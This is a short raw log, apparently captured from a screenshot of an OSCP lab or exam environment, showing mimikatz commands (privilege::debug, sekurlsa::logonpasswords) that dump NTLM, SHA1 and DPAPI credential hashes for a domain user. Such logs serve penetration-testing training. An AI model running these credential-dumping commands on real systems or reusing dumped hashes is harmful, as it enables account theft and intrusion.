 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1083982 (00000000:00108a4e)
Session           : Service from 0
User Name         : bethan.gibson
Domain            : OSCP
Logon Server      : DC01
Logon Time        : 6/4/2024 2:28:44 AM
SID               : S-1-5-21-1583638684-2307827405-638449348-1610
        msv :
         [00000003] Primary
         * Username : Bethan.Gibson
         * Domain   : OSCP
         * NTLM     : 2e186c8d2e92da1dd14b1dec9c289c00
         * SHA1     : adda7bb04ef7df82d6f3a2171e7b25edbabad83a
         * DPAPI    : 6617e12acc52b2355821896abe910962
        tspkg :
        wdigest :
         * Username : Bethan.Gibson
         * Domain   : OSCP
         * Password : (null)
        kerberos :
         * Username : bethan.gibson
         * Domain   : OSCP.EXAM
         * Password : (null)
        ssp :